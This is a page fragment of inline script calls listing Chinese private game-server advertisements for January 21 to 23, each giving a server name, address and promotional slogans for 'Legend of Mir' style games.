<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B9458C1-F2F0-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.oaoha.xyz:33600","吸怪鞭尸●满地光","1月/21日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.oaoha.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D88D3F72-F3F0-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/21日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DA8D3F72-F3F0-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.71daqc.top:16898","散人█长久█耐玩","1月/21日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.71daqc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC8D3F72-F3F0-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.71daqc.top:18083","◆新复古不费脑◆","1月/21日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.71daqc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4292B487-F6F0-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/21日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{183F4DCD-FAF0-F011-8294-0A72F24AA2FC}","１.７６破馆珍剑","http://999.9000pg.work","无GM模式","1月/21日/〖通宵推荐〗","长久稳定","天地の防、凤凰の飞、精灵の翔、诅咒の","我本沉默","http://999.9000pg.work");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA68F766-FEF0-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/21日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2F9B092-0EF1-F011-8294-0A72F24AA2FC}","１·８５梦幻合击","http://www.y47u-djko1l-cs.xyz:12653/?185mh","◥◣极品合击◢◤","1月/21日/〖通宵推荐〗","█双倍属姓█","█人山人海█极品＋⒑█地图多BOSS扎堆","７６８０９５","http://www.y47u-djko1l-cs.xyz:12653/?185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{05F761F3-16F1-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/21日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{07F761F3-16F1-F011-8294-0A72F24AA2FC}","１８０至尊合击▇","http://103.45.131.91:54124","星王＋４▇首战区","1月/21日/〖通宵推荐〗","▇▇▇▇▇▇","▇小怪爆终极▇充值可打▇免费挂机拾取","▇▇▇▇▇▇","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{09F761F3-16F1-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://43.240.158.206:35462","独家星王＋５▇▇","1月/21日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇▇▇▇新版本▇新玩法▇▇▇▇▇▇","▇▇▇▇▇▇","http://43.240.158.206:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{AE6DD37D-3CF1-F011-8294-0A72F24AA2FC}","〈　150职业　〉","http://43.248.116.219:5501/wxzz","《72大陆》","1月/21日/〖通宵推荐〗","〈　无限暗黑","╲魔次符文╱╲强者试炼╱╲技能符文╱","超强英雄","http://43.248.116.219:5501/wxzz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B06DD37D-3CF1-F011-8294-0A72F24AA2FC}","《　修罗之门　》","http://43.248.116.219:5501/xlm1","《魔次三职业》","1月/21日/〖通宵推荐〗","《刀刀货币》","《超强魔次技能、自创威能、装备自定义","专属★暗黑","http://43.248.116.219:5501/xlm1");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B26DD37D-3CF1-F011-8294-0A72F24AA2FC}","＜灾厄之瞳＞","http://43.248.116.219:5501/zezt","超暗黑丶十四职业","1月/21日/〖通宵推荐〗","公益多职业魔","◆武兽降临◆变态魔次◆十四职业◆铭文","█全屏魔次█","http://43.248.116.219:5501/zezt");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3E0FA5BB-47F1-F011-8294-0A72F24AA2FC}","２０２６华夏合击","http://43.240.158.246:57788","十元合击星王＋３","1月/21日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:57788");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3B724EC3-47F1-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/21日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3D724EC3-47F1-F011-8294-0A72F24AA2FC}","暗黑●神凰","http://154.64.253.138:5610","魔改独家十职业","1月/21日/〖通宵推荐〗","百种自定义技","沉默●铭文●宠物●鉴定●魔次飘血","7种族10大陆","http://154.64.253.138:5610");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{656C129E-4BF1-F011-8294-0A72F24AA2FC}","██８０星王合击","http://43.240.74.104:1882","首站█星王＋１","1月/21日/〖通宵推荐〗","◆１０元顶赞","免费挂机█自动拾取█自动茴收","█教主爆一切","http://43.240.74.104:1882");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{676C129E-4BF1-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","1月/21日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B6C129E-4BF1-F011-8294-0A72F24AA2FC}","〔　剑宗沉默　〕","http://zj666.xyz:88","〔　首战首区　〕","1月/21日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://zj666.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{91B88660-51F1-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/21日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A4C9867F-1BF2-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/21日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3C95A93E-12F2-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/21日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7C910B4F-1BF2-F011-8294-0A72F24AA2FC}","星殒沉默","http://103.219.178.179:2026","一区","1月/21日/〖通宵推荐〗","一区","〔独家探索〕〔全新版本〕〔上线送刀刀","一区","http://103.219.178.179:2026");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CA4FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/21日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{54EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/21日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F8F2BA9C-A4F3-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/21日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1032FEFB-3EF4-F011-8294-0A72F24AA2FC}","1．80冷月火龙","https://www.bbbuj.com","2026首战新版","1月/21日/〖通宵推荐〗","█一切靠爆█","无合成█无隐藏█无捐献█打怪激情█Pk","纯散人╋体验","https://www.bbbuj.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FF2BE61C-2BF4-F011-8294-0A72F24AA2FC}","╋●魔童迷失●╋","http://110.42.7.200:18888","━全新复古迷失━","1月/21日/〖通宵推荐〗","━五天合区━","███五天合区█超长发育█████","━━首战首区","http://110.42.7.200:18888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{ACA0659F-6FF4-F011-8294-0A72F24AA2FC}","新版１．７６精品","https://www.qqqqqeeee110.asia:64011","全网首发极品+7","1月/21日/〖通宵推荐〗","沙奖保底8085","★低消费★只有肯花时间免费终极不是梦","首战首区","https://www.qqqqqeeee110.asia:64011");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0790BFA9-78F4-F011-8294-0A72F24AA2FC}","龙族沉默","http://45.251.9.83:3122","复古","1月/22日/〖通宵推荐〗","我本沉默","经典散人0门槛","首区","http://45.251.9.83:3122");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F2663E2F-79F4-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.jidaolunhuirishangsanfg6972.top:6972","新１８０雄霸合击","1月/22日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.jidaolunhuirishangsanfg6972.top:6972");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C77591D1-16F4-F011-8294-0A72F24AA2FC}","╋●╋新杀神恶魔","http://180.188.19.153:63148/361pk.htm","冰雪恶魔╋●╋","1月/22日/〖通宵推荐〗","╋攻速单职业","迷失神器╋80复古╋天涯游龙剑╋沉默倍","╋情怀复古╋","http://180.188.19.153:63148/361pk.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{56EB8C3A-90F3-F011-8294-0A72F24AA2FC}","◥黑◤","http://hycs1314.hycs1314.top:6076","◥夜◤","1月/22日/〖通宵推荐〗","◥传◤","◥说◤　狼人VS吸血鬼　千年族仇一刀了","正版黑夜传说","http://hycs1314.hycs1314.top:6076");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CC4FF12E-E4F2-F011-8294-0A72F24AA2FC}","１．８０新版战神","https://61.147.93.46:9276","１·７６怀旧复古","1月/22日/〖通宵推荐〗","●急招打琻●","●战神顶级●一切靠打●内置挂机●保底","火龙公益沉默","https://61.147.93.46:9276");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CE4FF12E-E4F2-F011-8294-0A72F24AA2FC}","１９５合击神龙版","https://xjwl-1310337442.file.myqcloud.com","██９５８５合击","1月/22日/〖通宵推荐〗","９５８０合击","████████特色服███████","██1.95合击","https://xjwl-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{906E6757-1BF2-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","1月/22日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{926E6757-1BF2-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","1月/22日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{360E2A81-9BF2-F011-8294-0A72F24AA2FC}","１７６御.天微变","http://www.hm80.top:666","●●特色首区●●","1月/22日/〖通宵推荐〗","三职业微变","★公益复古微变★耐玩散人好混★免费挂","76★80★85","http://www.hm80.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7937254A-85F2-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.71daqc.top:10888","新思路极品+18","1月/22日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.71daqc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7B37254A-85F2-F011-8294-0A72F24AA2FC}","新80雷霆大极品","http://www.71daqc.top:18083","◆新复古不费脑◆","1月/22日/〖通宵推荐〗","终极每区一套","充值点可打◆简单◆散人◆粗暴◆好玩不","白漂路子清晰","http://www.71daqc.top:18083");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{992E00DB-88F2-F011-8294-0A72F24AA2FC}","╲苍穹风云╱","http://cangqiong88.top:52527","╋首战首区╋","1月/22日/〖通宵推荐〗","█沙奖微信红","███白飘你就是王者█第一神器单职业","█简单、粗暴","http://cangqiong88.top:52527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C940B406-50F3-F011-8294-0A72F24AA2FC}","暗黑天魔","http://43.248.131.250:6638","沉默复古系列","1月/22日/〖通宵推荐〗","经典耐玩三职","散人逆袭●一切怪爆●爆率全开●赞助可","魔次铭文宠物","http://43.248.131.250:6638");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{50E15BD5-B6F1-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://pp.pdvy55.top:8935","倍攻▃加速▃超变","1月/22日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://pp.pdvy55.top:8935");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{52E15BD5-B6F1-F011-8294-0A72F24AA2FC}","▃免▃费▃迷▃失","http://mm.macg33.top:1843","▃无限刀▃迷失▃","1月/22日/〖通宵推荐〗","单职业微变中","冰雪公益金币８０７６超变沉默大极品小","暗黑透视复古","http://mm.macg33.top:1843");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3F77D9CC-C0F1-F011-8294-0A72F24AA2FC}","１７６金币复古","https://103.192.209.219:60605/WY176","极品╋６首区","1月/22日/〖通宵推荐〗","区区活人100+","一切靠打╲屠龙终极╲生态养老╲虚空召","群213613115","https://103.192.209.219:60605/WY176");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4177D9CC-C0F1-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://103.88.34.113:17006","１８５凤舞合击█","1月/22日/〖通宵推荐〗","无主播无团队","█元宝是一切█自动挂机█第三天合区█","正版双授权█","https://103.88.34.113:17006");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0375D7D5-C0F1-F011-8294-0A72F24AA2FC}","█▅▃▁黑丝沉默","http://202.189.15.186:678","首战１区▁▃▅█","1月/22日/〖通宵推荐〗","玩过你来骂我","▃专属沉默最火版§上线直接嗨皮▃","送赞助扛米","http://202.189.15.186:678");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0575D7D5-C0F1-F011-8294-0A72F24AA2FC}","新１９５极道合击","http://www.jdhj.top:666","新版本◢◤真一区","1月/22日/〖通宵推荐〗","〓礼包五倍充","★自动挂机★长久稳定★激情火爆★散人","７６８０８５","http://www.jdhj.top:666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{08AEA906-C3F1-F011-8294-0A72F24AA2FC}","【　号令天下　】","https://www.sh991.com:61888","【　首站　】","1月/22日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0AAEA906-C3F1-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","1月/22日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0CAEA906-C3F1-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","1月/22日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0EAEA906-C3F1-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","1月/22日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{10AEA906-C3F1-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","1月/22日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12AEA906-C3F1-F011-8294-0A72F24AA2FC}","景铄沉默","http://103.219.178.179:22222","一区","1月/22日/〖通宵推荐〗","一区","〔爆率全开〕〔一切靠打〕〔你从未玩过","一区","http://103.219.178.179:22222");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{14AEA906-C3F1-F011-8294-0A72F24AA2FC}","龙神沉默●第二季","http://www.tunshitianxia188.fun:188","第一好玩●白漂满","1月/22日/〖通宵推荐〗","38全满无暗坑","回忆2003沉默麒麟战甲●爆充值●技能群","挂机图安全区","http://www.tunshitianxia188.fun:188");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{16AEA906-C3F1-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","1月/22日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1AAEA906-C3F1-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.vsvrs.xyz:41300","《２０●全满》","1月/22日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.vsvrs.xyz:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1CAEA906-C3F1-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.wawna.xyz:22600","纯元宝▲０充赞助","1月/22日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.wawna.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1EAEA906-C3F1-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.xpxop.xyz:24890","新出炉◆无限探索","1月/22日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.xpxop.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{20AEA906-C3F1-F011-8294-0A72F24AA2FC}","◣射雕英雄◢","http://43.248.116.219:5501/sdyxz","《五大门派》","1月/22日/〖通宵推荐〗","〈　暗黑专属","暗黑鉴定▲神宠捕捉▲色欲女王▲冰霜巨","微变复古暗黑","http://43.248.116.219:5501/sdyxz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{22AEA906-C3F1-F011-8294-0A72F24AA2FC}","━━━━龙缘迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com","纯元宝无捐献","1月/22日/〖通宵推荐〗","━━长久耐玩","纯元宝━无捐献━无狂暴━无顶榜","轻变中变迷失","https://818yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{24AEA906-C3F1-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.wawla.xyz:20400","１．７６小极品+5","1月/22日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.wawla.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{26AEA906-C3F1-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","1月/22日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{28AEA906-C3F1-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","https://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","1月/22日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","https://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2AAEA906-C3F1-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.wawma.xyz:21500","新版首区★刚开一","1月/22日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.wawma.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2CAEA906-C3F1-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.yayfa.xyz:31400","免费送╲分Ｂ不冲","1月/22日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.yayfa.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2EAEA906-C3F1-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.xtxst.xyz:30300","麻痹切割狂风＋１","1月/22日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.xtxst.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{30AEA906-C3F1-F011-8294-0A72F24AA2FC}","１丶８５哪吒火龙","http://www.vrvqr.xyz:25266","２０送２０００块","1月/22日/〖通宵推荐〗","沙奖１８８８","●●攻速丶元素丶微变、开船去土城？●","２０２６新版","http://www.vrvqr.xyz:25266");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{32AEA906-C3F1-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.xsxrs.xyz:28100","元素极品切割＋１","1月/22日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.xsxrs.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{34AEA906-C3F1-F011-8294-0A72F24AA2FC}","暗黑◆万职争锋","http://43.248.116.219:5501/wzzf","＜十二职业＞","1月/22日/〖通宵推荐〗","魔次●专属","「公益」·「刀刀货币」·「万种词条搭","无限变态暗黑","http://43.248.116.219:5501/wzzf");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{36AEA906-C3F1-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.yayja.xyz:35800","赞助大礼‖免费送","1月/22日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.yayja.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{38AEA906-C3F1-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.wawoa.xyz:23770","上线送猛宠Ｘ满切","1月/22日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.wawoa.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3AAEA906-C3F1-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.qaqoa.xyz:34700","满屏切割神器无限","1月/22日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.qaqoa.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3CAEA906-C3F1-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.xrxqr.xyz:27000","送满充值◆迷失神","1月/22日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.xrxqr.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{3EAEA906-C3F1-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.xqxpq.xyz:25900","野外Boss．超牛逼","1月/22日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.xqxpq.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{40AEA906-C3F1-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.yayha.xyz:33600","吸怪鞭尸●满地光","1月/22日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.yayha.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E71F7181-C4F1-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www.1761122.com.cn:88","怀旧小极品███","1月/22日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www.1761122.com.cn:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{7AC70F87-D1F1-F011-8294-0A72F24AA2FC}","新1.80神龙合击▇","https://61.164.174.128:12344/xslhj","全新版本星王＋３","1月/22日/〖通宵推荐〗","送挂捡收▇▇","▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇","０冲终极▇▇","https://61.164.174.128:12344/xslhj");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{552468E2-D9F1-F011-8294-0A72F24AA2FC}","██苍穹迷失██","https://810yuan.s3.cn-east-2.jdcloud-oss.com","复古迷失三职业","1月/22日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","全是怪全靠打","https://810yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{572468E2-D9F1-F011-8294-0A72F24AA2FC}","１●９５战国合击","http://43.240.156.87:1688","独家█首战","1月/22日/〖通宵推荐〗","1.801.851.95","跨服激情╊锦绣阁╊名人堂╊免费挂机","沙奖づ荭葆","http://43.240.156.87:1688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{73E417B8-DFF1-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","1月/22日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1FA376D8-F0F1-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","1月/22日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B3FA2FD8-08F2-F011-8294-0A72F24AA2FC}","逐梦┉┉专属","https://www.887977.com:3852","新┉┉专┉┉属","1月/22日/〖通宵推荐〗","耗时1年打造","█好专属不多，貌似外面都是材料服█","神器专属沉默","https://www.887977.com:3852");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B2E00DB-88F2-F011-8294-0A72F24AA2FC}","《千玄●微变》","http://www.adacd.top:41300","《２０●全满》","1月/23日/〖通宵推荐〗","神器单职业","《送挂机●送回収●送拾取●送刀速●送","攻速无限刀","http://www.adacd.top:41300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D2E00DB-88F2-F011-8294-0A72F24AA2FC}","≤仙剑情缘沉默≥","https://ww8004.s3.cn-south-1.jdcloud-oss.com","三职业散人好混","1月/23日/〖通宵推荐〗","仙剑佛飞古惑","地图多╋冲天无尘菩提圣龙╋长期稳定","轻变中变迷失","https://ww8004.s3.cn-south-1.jdcloud-oss.com");</script>
